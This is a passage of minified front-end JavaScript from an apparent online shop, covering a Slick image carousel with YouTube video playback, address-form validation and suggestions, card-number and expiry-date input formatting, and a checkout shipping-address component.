o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=u(i(20)),r=u(i(0)),s=u(i(248)),a=u(i(262)),l=u(i(288)),c=u(i(4));function u(e){return e&&e.__esModule?e:{default:e}}i(303);var d=c.default.getEmitter("imageCarousel"),h=s.default.TABLET_MIN_WIDTH-1,f={dots:!0,infinite:!0,speed:1e3,autoplay:!1,autoplaySpeed:5e3,slidesToShow:2,slidesToScroll:1,swipeToSlide:!0,adaptiveHeight:!0,responsive:[{breakpoint:h,settings:{dots:!1}}]},p={src:"https://www.youtube.com/iframe_api",loading:!1,loaded:!1,listeners:[],player:null,load:function(e){var t=this;if(this.listeners.push(e),this.loaded)setTimeout(function(){t.done()});else if(!this.loading){this.loading=!0,window.onYouTubeIframeAPIReady=function(){t.loaded=!0,t.done(),t.player=e};var i=document.createElement("script");i.type="text/javascript",i.src=this.src,document.body.appendChild(i)}},done:function(){for(delete window.onYouTubeIframeAPIReady;this.listeners.length;)this.listeners.pop()(window.YT)}},v=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){var e,i=this;for(e in function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0}(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.slotOptions)this.config[e]=this.config.slotOptions[e];delete this.config.slotOptions,this.$el.removeClass("h-hidden"),this.slickConfig=r.default.extend({},f,this.config),this.player=null,this.zoomplayer=null,this.event("init",this.initSubComponents),this.event("reInit",this.initSubComponents),this.event("breakpoint",this.initSubComponents),this.config.initDelay&&(this.initSlick=(0,a.default)(this.initSlick,this.config.initDelay)),this.config.disable||(this.config.disableOn?this.initDisabling():this.initSlick()),this.$el.on("lazyloaded",(0,l.default)(function(){return i.refreshSlickSize()},700)),this.$el.one("lazyloaded",this.debouncedRefreshSlick),this.event("touchstart",this.stopTouch),this.event("touchend",this.stopTouch),this.event("touchmove",this.stopTouch),this.event("beforeChange",this.onSlideChange)}},{key:"initDisabling",value:function(){this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(s.default.getDeviceId())}},{key:"initSlick",value:function(){this.slickInitialized||this.$el.hasClass("slick-initialized")||(this.$el.slick(this.slickConfig),this.eachChild(function(e){"function"==typeof e.reinit&&e.reinit()}),this.emitter.emit("slickInit"),this.slickInitialized=!0),"contentpagepreview"===window.pageContext.ns&&this.pageDesignerDeviceChange()}},{key:"unSlick",value:function(){if(this.slickInitialized){var e=this.executeSlickFn("getSlick");e.windowWidth=(0,r.default)(window).width(),e&&e.windowDelay&&clearTimeout(e.windowDelay),this.$el.slick("unslick"),this.slickInitialized=!1}}},{key:"onDeviceChange",value:function(e){"contentpagepreview"===window.pageContext.ns?this.pageDesignerDeviceChange():this.config.disableOn.indexOf(e)>=0?this.unSlick():this.initSlick()}},{key:"onSlideChange",value:function(e,t,i,o,n){this.emitter.emit("changeSlide",n,o),this.setRotating(n)}},{key:"executeSlickFn",value:function(e){if(this.slickInitialized){for(var t,i=arguments.length,o=Array(i>1?i-1:0),n=1;n<i;n++)o[n-1]=arguments[n];return(t=this.$el).slick.apply(t,[e].concat(o))}}},{key:"stopTouch",value:function(e,t){t.stopPropagation()}},{key:"refreshSlick",value:function(){this.executeSlickFn("refresh")}},{key:"debouncedRefreshSlick",value:function(){var e=this;(0,a.default)(function(){return e.refreshSlick()},250)}},{key:"refreshSlickSize",value:function(){this.executeSlickFn("setPosition")}},{key:"initSubComponents",value:function(){c.default.execute("components.update",this.$el),this.setRotating(0)}},{key:"setRotating",value:function(e){if("rotating"in this.slickConfig&&this.slickConfig.rotating){var t=2;(s.default.isMobileView()||s.default.isTabletView())&&(t=1),this.$el.find(".slick-slide").removeClass("slick-rotate");var i=this.$el.find("[data-slick-index='"+e+"']");1===t?i.addClass("slick-rotate"):i.next().addClass("slick-rotate")}}},{key:"initYTPlayer",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=this;function o(e){i.refreshSlickSize(),t&&e.target.playVideo(),i.player=e.target}function n(e){e.data===window.YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}p.load(function(t){e.player=new t.Player("player",{videoId:(0,r.default)("#player").data("videoid"),playerVars:{playlist:(0,r.default)("#zoomplayer").data("videoid"),loop:1,loopPlaylist:1,rel:0},rel:0,loop:1,loopPlaylist:1,height:"360",width:"640",events:{onReady:o,onStateChange:n}})})}},{key:"initYTPlayerZoom",value:function(){var e=this,t=this;function i(e){t.refreshSlickSize(),e.target.playVideo(),t.zoomplayer=e.target}function o(e){e.data===window.YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}p.load(function(t){e.player=new t.Player("zoomplayer",{videoId:(0,r.default)("#zoomplayer").data("videoid"),playerVars:{playlist:(0,r.default)("#zoomplayer").data("videoid"),loop:1,loopPlaylist:1,rel:0},playlist:(0,r.default)("#zoomplayer").data("videoid"),rel:0,loop:1,loopPlaylist:1,height:"360",width:"640",events:{onReady:i,onStateChange:o}})})}},{key:"isYTPlayerLoaded",value:function(){return p.loaded}},{key:"isYTPlayerZoomLoaded",value:function(){return p.loaded&&this.zoomplayer}},{key:"playVideo",value:function(){this.player&&void 0!==this.player.playVideo&&this.player.playVideo()}},{key:"stopVideo",value:function(){this.player&&void 0!==this.player.stopVideo&&this.player.stopVideo()}},{key:"playVideoZoom",value:function(){this.zoomplayer&&(this.zoomplayer.playVideo(),(0,r.default)(".js-product-zoom-video").show())}},{key:"stopVideoZoom",value:function(){this.zoomplayer&&this.zoomplayer.stopVideo()}},{key:"pageDesignerDeviceChange",value:function(){var e={slidesToScroll:1,slidesPerRow:1,slidesToShow:1,focusOnSelect:!0,dots:!0,arrows:!0,infinite:!0,autoplay:!0,rows:1,responsive:[{breakpoint:h,settings:{arrows:!1,dots:!0}}]};window.innerWidth<=h&&(0,r.default)(".js-hero-banner").hasClass("slick-initialized")&&(0,r.default)(".js-hero-banner").slick("unslick"),((0,r.default)(".js-hero-banner").hasClass("js-hero-mobile-slides")||window.innerWidth>h&&!(0,r.default)(".js-hero-banner").hasClass("slick-initialized")&&!(0,r.default)(".js-hero-banner").hasClass("js-hero-mobile-slides"))&&(0,r.default)(".js-hero-banner").slick(e)}},{key:"getSlideIndexFromImage",value:function(e){return e.closest(".slick-slide:not(.slick-cloned)").data("slickIndex")}},{key:"removeBrokenImageSlick",value:function(e){void 0!==e&&(this.executeSlickFn("slickRemove",e,!1,!1),"zoomCarouselAlternative"===this.$el.data("id")&&d.emit("slideIndex",e),this.refreshSlick())}},{key:"configDefault",get:function(){return{initDelay:1}}}]),t}();t.default=v},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=h(i(22)),r=h(i(304)),s=h(i(305)),a=h(i(246)),l=i(0);i(348);var c=h(i(4)),u=h(i(250)),d=h(i(349));function h(e){return e&&e.__esModule?e:{default:e}}var f=Resources.STATES,p=Object.keys(f),v=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.fieldsPrefix=this.config.optionalMap?this.config.optionalMap.mapPrefix:this.config.fieldsPrefix||"",this.onChild(this.config.countryField,"change",this.onChangeCountry),this.onChild(this.config.stateField,"change",this.onChangeState),this.onChild(this.config.postalField,"change",this.onChangeZipCode),this.getById(this.config.countryField,function(t){e.onChangeCountry(t,!0)}),this.onChild("submitButton","click",function(t){e.$submitButton=t.$el}),(0,l.each)(this.ADDRESS_VALIDATION_MAP,function(t,i){var o=e.fieldsPrefix+i;e.onChild(o,"change",function(){e.callFnForId(e.config.fieldsPrefix+"isValidated","setValue",!1),e.isAddressValidated=!1})}),this.getById(this.config.fieldsPrefix+"isValidated",function(t){e.isAddressValidated=t.getValue()||!1}),this.$submitButton=null}},{key:"getFormKey",value:function(e,t){var i="";return t in e?i=t:Object.keys(e).every(function(e){return 0!==e.indexOf(t)||(i=e,!1)}),i}},{key:"collectAddressForm",value:function(e){var t=this,i={};return(0,l.each)(this.ADDRESS_VALIDATION_MAP,function(o,n){var r=t.getFormKey(e,t.fieldsPrefix+n),s=e?e[r]:"";void 0!==s&&null!==s&&""!==s&&(i[o]=s)}),i}},{key:"fillAddress",value:function(e){var t=this;(0,l.each)(this.ADDRESS_MAP,function(i,o){var n=e?e[i]:"";void 0!==n&&null!==n||(n=""),t.callFnForId(t.fieldsPrefix+o,"setValue",n),t.checkPostalValue(i,n,o),"isValidated"===i&&(t.isAddressValidated=n)}),this.getById(this.config.countryField,function(e){t.onChangeCountry(e)})}},{key:"checkPostalValue",value:function(t,i,o){try{var n="cz"===e("#dwfrm_billing").data("locale-site")||"cz"===e("#dwfrm_singleshipping_shippingAddress").data("locale-site");if("postalCode"===t&&i&&n){var r=this.checkSelectField();r.filter(function(){return e(this).val()===i}).length<1&&r.val("").trigger("change"),this.callFnForId(this.fieldsPrefix+o,"clearError")}}catch(e){}}},{key:"checkSelectField",value:function(){return e("#dwfrm_singleshipping_shippingAddress_addressFields_postal").length>0?e("#dwfrm_singleshipping_shippingAddress_addressFields_postal"):e("#dwfrm_billing_billingAddress_addressFields_postal").length>0?e("#dwfrm_billing_billingAddress_addressFields_postal"):void 0}},{key:"fillSuggestion",value:function(e){var t=this;(0,l.each)(this.ADDRESS_VALIDATION_MAP,function(i,o){var n=e?e[i]:"";void 0!==n&&null!==n||(n=""),"mainDivision"===i&&(n=n.toUpperCase()),t.callFnForId(t.fieldsPrefix+o,"setValue",n)}),this.getById(this.config.countryField,function(e){t.onChangeCountry(e)})}},{key:"applySuggestionAddress",value:function(e){this.fillSuggestion(e),this.isAddressValidated=!0,this.callFnForId(this.fieldsPrefix+"isValidated","setValue",!0);var t=this.isChildsValid();t&&this.$submitButton?this.$submitButton.click():t&&this.onSubmit()}},{key:"getFormFieldValue",value:function(e){var t="";return this.getById(e,function(e){e.getValue&&e.getValue()&&(t=e.getValue())}),t}},{key:"cleanOptions",value:function(e){e.find("option").remove()}},{key:"setOptions",value:function(e,t){var i=e.find('option[value=""]');this.cleanOptions(e),i.length&&e.append(i),e.append(t.map(function(e){return'<option label="'+e+'" value="'+e+'"> '+e+"</option>"}).join(""))}},{key:"onChangeZipCode",value:function(){var t=this;if(this.config.localeSite===this.config.defaultCountry.toLowerCase()){var i=this,o=e("#dwfrm_profile_optionaladdress.postalcode")[0].value;c.default.execute("address.loadCitiesForZipCode",{type:"GET",data:{selected:o,idForm:"profile.optionaladdress.city"},url:this.config.updateCities}).then(function(o){var n=e("#dwfrm_profile_address_city");if(""===o)t.cleanOptions(n);else{var r=JSON.parse(o);r.error?(t.cleanOptions(n),i.callFnForId(i.fieldsPrefix+"postal","setCustomError",r.message)):(t.setOptions(n,r.responseText),i.callFnForId(i.fieldsPrefix+"postal","clearCustomError"),i.callFnForId(i.fieldsPrefix+"city","update"))}})}return!1}},{key:"onSubmit",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(u.default.showTimeouted(null,!1),this.beforeSubmit(),this.$submitButton||(this.$submitButton=this.$el.find("[type=submit]:focus")),this.$submitButton&&this.$submitButton.data("skipValidation"))return t&&u.default.hideTimeouted(),!0;var i=this.isChildsValid(),o=this.isAddressValidated&&i&&this.config.optionalMap,n="shipping"!==window.pageContext.currentPage,r=this.collectAddressForm(this.getFormFields());return!this.handledAddressForm||a.default.isOpen()||(0,d.default)(this.handledAddressForm,r)||(this.isHandled=!1),this.isAddressValidated&&i&&n&&!o||this.isHandled?(t&&u.default.hideTimeouted(),!0):this.isPUPSelected?!!this.getFormFieldValue(this.config.collectionPointField)||("uncheckShippingMethod"in this&&this.uncheckShippingMethod(),u.default.hideTimeouted(),!1):!this.isPUPSelected&&this.getFormFieldValue(this.config.collectionPointField)?(this.isPUPSelected=!0,!0):(this.$submitButton&&i?this.shippingAddressValidation().then(function(){return e.sendFormForAddressValidation()}).then(function(t){e.handleValidationResponse(t)}):this.$submitButton=null,t&&u.default.hideTimeouted(),!1)}},{key:"shippingAddressValidation",value:function(){return this.shippingAddressValidate?this.shippingAddressValidate():Promise.resolve()}},{key:"sendFormForAddressValidation",value:function(){this.isAddressValidationInProgress=!0;var e=this.collectAddressForm(this.getFormFields());return c.default.execute("address.sendForm",{data:JSON.stringify(e),url:Urls.addressValidate})}},{key:"handleValidationResponse",value:function(e){this.isAddressValidationInProgress=!1,this.isHandled=!0,this.handledAddressForm=this.collectAddressForm(this.getFormFields()),""===e?(this.isAddressValidated=!0,this.callFnForId(this.fieldsPrefix+"isValidated","setValue",!0),this.$submitButton.click()):'{"success":false}'===e?(this.isAddressValidated=!0,this.$submitButton.click(),u.default.hideTimeouted()):'{"success":false,"validAddress":false}'===e?(this.isAddressValidated=!0,this.callFnForId(this.fieldsPrefix+"isValidated","setValue",!1),this.$submitButton.click(),u.default.hideTimeouted()):(this.showSuggestion(e),u.default.hideTimeouted())}},{key:"showSuggestion",value:function(t){var i=this;a.default.open({html:t,options:{closeOnEscape:!1,dialogClass:"b-popup_verify-address",title:Resources.ADDRESS_DIALOG_TITLE,buttons:[{text:Resources.CONFIRM_ADDRESS_BUTTON,class:"b-btn_primary js-dialog-button",disabled:!0,click:function(){c.default.getEmitter("suggestion").emit("dialog.close");var t=a.default.getCurrent(),o=e(t).find(".js-address-list:checked");o&&i.applySuggestionAddress(o.data("address")),a.default.close()}}]},callback:function(){var e=this;this.$container.find(".js-address-list").on("click",function(){e.$dialogContainer.find(".js-dialog-button").prop("disabled",!1)})}.bind(a.default)})}},{key:"onChangeCountry",value:function(t){var i=this,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.config.countryCodeList?this.config.countryCodeList:null;if(n){this.getById(this.config.countryField,function(e){i.countryFieldCmp=e});var a=e("#"+this.config.fieldsPrefix+"country").val();n.includes(a)?this.callFnForId(this.fieldsPrefix+"country","clearCustomError"):"IT"===this.config.defaultCountry?e("#"+this.config.fieldsPrefix+"country").val("IT"):"ES"===this.config.defaultCountry?e("#"+this.config.fieldsPrefix+"country").val("ES"):this.callFnForId(this.fieldsPrefix+"country","setCustomError",this.countryFieldCmp.config.parseError)}this.country=t.getValue()||"",-1===p.indexOf(this.country)?this.callFnForId(this.config.stateField,"hide"):"it"!==this.config.localeSite&&(f[this.country]&&this.getById(this.config.stateField,function(e){var t=e.getValue()||"";e.setOptions(f[i.country].map(function(e){return{value:e.ID,label:e.displayName}})),f[i.country].some(function(e){return t===e.ID})&&e.setValue(t,!0)}),this.callFnForId(this.config.stateField,"show")),this.getById(this.config.stateField,function(e){e.updateSpecificAttributes(i.country)}),this.config.phoneField&&this.getById(this.config.phoneField,function(e){s.default[i.country.toUpperCase()]?e.config.regEx=s.default[i.country.toUpperCase()]:e.config.regEx=s.default.default,!o&&e.getValue()&&e.validate()}),this.getById(this.config.postalField,function(e){e.updateSpecificAttributes(i.country),e.config.regEx=r.default[i.country.toUpperCase()]||"",!o&&e.getValue()&&e.validate()})}},{key:"onChangeState",value:function(e){this.state=e.getValue()}},{key:"ADDRESS_MAP",get:function(){return{title:"title",firstName:"firstName",lastName:"lastName",address1:"address1",address2:"address2",postalCode:"postal",city:"city",stateCode:"states_state",countryCode:"country",isValidated:"isValidated"}}},{key:"ADDRESS_VALIDATION_MAP",get:function(){return this.OPTIONAL_ADDRESS_MAP||{addressLine1:"address1",addressLine2:"address2",zipCode:"postal",city:"city",mainDivision:"states_state",countryCode:"country"}}},{key:"OPTIONAL_ADDRESS_MAP",get:function(){return this.config.optionalMap}}]),i}();t.default=v}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=s(i(21)),r=s(i(247));function s(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"onClick",value:function(){var e=this.config.url;if(this.emitter.emit("more",{url:e}),"search"===this.config.source){var t=r.default.getParameterValueFromUrl("start",e),i=r.default.getParameterValueFromUrl("sz",e);this.replaceState(t,i)}}},{key:"refresh",value:function(t){var i=e(t).find(".js-load-more");if(i.length){this.$el.replaceWith(i);var o=e(".js-load-more").data("productscount");e(".js-items-count").text(o)}}},{key:"setUrl",value:function(e){this.config.url=e}},{key:"replaceState",value:function(e,t){var i=window.location.href;i=r.default.removeParamFromURL(i,"start"),i=r.default.removeParamFromURL(i,"sz"),i=r.default.appendParamToURL(i,"sz",t),i=r.default.appendParamToURL(i,"start",e),window.history.replaceState({},document.title,i)}}]),i}();t.default=a}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0},r=function(e){return e&&e.__esModule?e:{default:e}}(i(256));var s=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),o(i,[{key:"init",value:function(){n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.event("keyup",".js-input_field",this.onKeyUp),this.event("keydown",".js-input_field",this.onKeyDown),this.event("keyup",".js-card-expire-date",this.cardExpireDateFormat),this.event("keyup",".js-card-number",this.cardNumberFormat)}},{key:"onKeyUp",value:function(e,t){this.emitter.emit("keyup",e,t)}},{key:"onKeyDown",value:function(e,t){this.emitter.emit("keydown",e,t)}},{key:"validate",value:function(){if(this.$el.hasClass("cityAutocomplete")&&this.getValue().length>0&&3!==this.getValue().indexOf(" ")&&new RegExp("^(\\d*\\s*\\d*)$").test(this.getValue())){var e=this.getValue().replace(/ /g,"");this.$field.val(e.slice(0,3)+" "+e.slice(3))}return n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"validate",this).call(this)}},{key:"cardExpireDateFormat",value:function(t,i){var o,n;if(-1==="0123456789/".indexOf(i.key)&&46!==i.keyCode&&8!==i.keyCode&&39!==i.keyCode&&37!==i.keyCode)return e(t).val(e(t).val().replace(/\D/g,"")),e(t).val().length>=2&&!e(t).val().includes("/")&&(n=e(t).val().slice(0,2),o=e(t).val().slice(2,5),e(t).val(n+"/"+o)),!1;if(i.keyCode>=48&&i.keyCode<=57||i.keyCode>=96&&i.keyCode<=105||55===i.keyCode||46===i.keyCode||8===i.keyCode||16===i.keyCode||37===i.keyCode||39===i.keyCode||91===i.keyCode?(1!==e(t).val().length||"1"===e(t).val()||"0"===e(t).val()||46===i.keyCode||8===i.keyCode||e(t).val().includes("/")||e(t).val("0"+e(t).val()),2!==e(t).val().length||46===i.keyCode||8===i.keyCode||e(t).val().includes("/")||e(t).val(e(t).val()+"/"),3!==e(t).val().length||46===i.keyCode||8===i.keyCode||e(t).val().includes("/")||(n=e(t).val().slice(0,2),o=e(t).val().slice(2,5),e(t).val(n+"/"+o))):(e(t).val(e(t).val().replace(/\D/g,"")),e(t).val().length>=3&&!e(t).val().includes("/")&&(n=e(t).val().slice(0,2),o=e(t).val().slice(2,5),e(t).val(n+"/"+o))),e(t).val().length>=3&&46!==i.keyCode&&8!==i.keyCode&&e(t).val().includes("/")&&(n=e(t).val().slice(0,2),o=e(t).val().slice(2,5),(n>12||n<1)&&e(t).val("01"+o)),2===e(t).val().length&&8===i.keyCode&&!e(t).val().includes("/")){var r=e(t).val().slice(0,1);e(t).val(r)}}},{key:"cardNumberFormat",value:function(t,i){if(37!==i.keyCode&&39!==i.keyCode){var o=e(t).val(),n=t.selectionStart,r=o.split(" ").length-1,s=o.replace(/[^\dA-Z]/g,"").replace(/(.{4})/g,"$1 ").trim();e(t).val(s);var a=s.split(" ").length-1,l=r<a;if(8!==i.keyCode&&46!==i.keyCode){l&&(a=1);var c=s.substring(0,n).split(" ").length-1;s.length-n>1&&(a=0,(n-c)%4==0&&(a=1))}else a=0;t.selectionEnd=n+a}}}]),i}();t.default=s}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=a(i(24)),r=i(0),s=a(i(4));function a(e){return e&&e.__esModule?e:{default:e}}i(266);var l={"ship-to-home":Resources.SHIP_TO_HOME_ID,"ship-in-store":Resources.SHIP_TO_STORE_ID},c=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var t=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.currentAddress=null,this.fieldsPrefix=this.config.fieldsPrefix||"",this.$addressFields=this.$el.find(".js-address-fields"),this.$deliveryInfo=this.$el.find(".js-delivery-info"),this.$checkoutSummary=e(".js-checkout-summary"),this.$accordion=e(".js-accordion"),this.onChild("addressList","change",this.onChangeAddress),this.onChild("newAddress","change",this.addNewAddress),s.default.on("couponForm.coupon.apply",function(e){t.$checkoutSummary.html(e)}),s.default.on("couponForm.coupon.applyaccordion",function(e){t.$accordion.html(e)}),this.config.isCityAutofilled&&this.onChild(this.config.postalField,"change",this.fillWithCities),this.onChild("checkoutButton","click",function(i){var o=e("#dwfrm_billing_billingAddress_email_emailAddress");if(o.length){var n=o.val().split("@")[0],r=o.val().split("@")[1];o.val(n+"@"+r.toLocaleLowerCase())}t.$submitButton=i.$el}),this.initSelectedAddress(e(".no-error-focus").length>0)}},{key:"initSelectedAddress",value:function(e){var t=this;this.getById("addressList",function(i){i.getValue()&&t.onChangeAddress(i,e)})}},{key:"findCityInResults",value:function(e,t){for(var i={city:["locality","administrative_area_level_3"],cityDistrict:["sublocality"]},o="",n=0;n<e.length;n++){var r=e[n].address_components.filter(function(e){return i[t].some(function(t){return e.types.includes(t)})&&e.types.includes("political")});if(r.length>0){o=r[0].long_name;break}}return o}},{key:"fillWithCities",value:function(e){var t=this;if("saved"!==this.currentAddress&&e.isValid()){var i=e.getValue();return s.default.execute("google.geocode",{value:i}).then(function(e){if(e&&e.length>0){var i={lat:e[0].geometry.location.lat(),lng:e[0].geometry.location.lng()};return s.default.execute("google.get.location.address",i).then(function(e){var i=t.findCityInResults(e,"city");-1!==SitePreferences.CITIES_TO_REPLACE_WITH_CITY_DISTRICT.indexOf(i)&&(i=t.findCityInResults(e,"cityDistrict")),t.getById(t.config.cityField,function(e){e.setValue(i)})})}}).catch(function(){t.getById(t.config.cityField,function(e){e.setValue("")})})}}},{key:"onChangeAddress",value:function(e,t){this.currentAddress="saved";var i=e.$field.data().address;this.fillAddress(i),this.toggleAddressFields(!this.isValidAddress(t))}},{key:"toggleAddressFields",value:function(e){this.$addressFields.toggleClass("b-checkout__address-form_active",e)}},{key:"isValidAddress",value:function(e){var t=this,i=!0;return(0,r.each)(this.ADDRESS_MAP,function(o,n){t.getById(t.fieldsPrefix+n,function(o){o&&o.validate&&(o.validate()||(i&&!e&&t.config.localeSite&&"sk"!==t.config.localeSite.toLowerCase()&&"cz"!==t.config.localeSite.toLowerCase()&&o.setFocus(),i=!1))})}),i}},{key:"addNewAddress",value:function(){var e=this;this.currentAddress="new",(0,r.each)(this.ADDRESS_MAP,function(t,i){var o="countryCode"===t?e.config.defaultCountry:"";e.callFnForId(e.fieldsPrefix+i,"setValue",o),e.callFnForId(e.fieldsPrefix+i,"clearError"),e.isAddressValidated=!1,e.callFnForId(e.fieldsPrefix+"isValidated","setValue",!1),""===o&&e.callFnForId(e.fieldsPrefix+i,"removeErrorStates")}),this.getById(this.config.countryField,function(t){e.onChangeCountry(t)}),this.toggleAddressFields(!0)}},{key:"getFormFieldValue",value:function(e){var t="";return this.getById(e,function(e){e.getValue&&e.getValue()&&(t=e.getValue())}),t}},{key:"fillAddressObj",value:function(e){var t=this;return e=e||{},(0,r.each)(this.ADDRESS_MAP,function(i,o){e[i]=t.getFormFieldValue(t.fieldsPrefix+o)}),e}},{key:"updateSummary",value:function(t,i){var o,n=this,r=this.fillAddressObj(t),a=e(".js-shipping-methods-type:checked").data("shipping");o=!(e("#isSK").length<=0),r.isSK=o,a&&l[a]&&(r.shippingMethodId="STS"===l[a]?e(".js-shipping-method-tab:checked").data("shipping-method-id"):l[a]),s.default.execute("checkout.getSummary",r).then(function(t){var o=e(t).find(".js-order-total");n.orderTotal=parseFloat(o.data("orderTotal")),n.isVoucherMoreOrderTotal=o.data("isVoucherMoreOrderTotal"),n.voucherAmountLimit=o.data("voucher-limit"),n.$checkoutSummary.html(t),"function"==typeof i&&i()})}},{key:"emptyAddressCityPostalCode",value:function(){var e=this;this.currentAddress="new",this.config.optionalMap={address1:"address1",postalCode:"postal",city:"city"},(0,r.each)(this.ADDRESS_VALIDATION_MAP,function(t,i){var 